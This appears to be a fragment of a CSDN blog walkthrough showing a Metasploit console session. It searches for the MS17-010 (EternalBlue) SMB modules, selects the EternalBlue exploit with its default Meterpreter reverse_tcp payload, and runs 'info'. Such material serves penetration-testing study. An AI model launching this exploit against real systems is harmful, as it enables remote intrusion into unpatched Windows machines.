 msf6 > search 17_010
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14  average  Yes  MS17-010 EternalBlue SM
B Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec  2017-03-14  normal  Yes  MS17-010 EternalRomance
/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command  2017-03-14  normal  No  MS17-010 EternalRomance
/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010  normal  No  MS17-010 SMB RCE Detect
ion
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17
_010
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > info
CSDN @别动我的cat